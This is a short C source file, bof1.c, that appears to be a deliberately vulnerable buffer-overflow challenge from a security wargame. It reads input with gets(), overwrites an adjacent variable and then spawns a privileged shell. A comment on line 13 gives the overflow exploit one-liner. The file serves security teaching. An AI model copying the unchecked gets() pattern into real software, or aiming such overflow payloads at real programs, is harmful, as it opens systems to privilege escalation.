 File: bof1.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4 #define BUF_SIZE 128
5 #define KEY 0x61616161
6 #define G "\033[32m"
7 #define Y "\033[33m"
8 #define E "\033[0m"
9
10 // ASLR OFF
11 // STACK-PROTECTOR OFF
12 // STACK-EXECUTION OFF
13 // EXPLOIT $ (python -c "print 'x'*140+'aaaa'";cat) | ./bof1
14
15 void vuln() {
16     int innocent;
17     char buf[BUF_SIZE];
18
19     puts(G "enter your name :)" E);
20     gets(buf);
21     printf("Hello " Y "%s" E "!\n", buf);
22
23     if (innocent  == KEY) {
24         if (setreuid(UID_BOF2, UID_BOF2)) {
25             perror("setuid");
26             return 1;
27         }
28         if (setregid(UID_BOF2, UID_BOF2)) {
29             perror("setgid");
30             return 1;
31         }
32         system("/bin/sh");
33     }
34 }
35
36 int main(){
37     vuln();
38     return 0;
39 }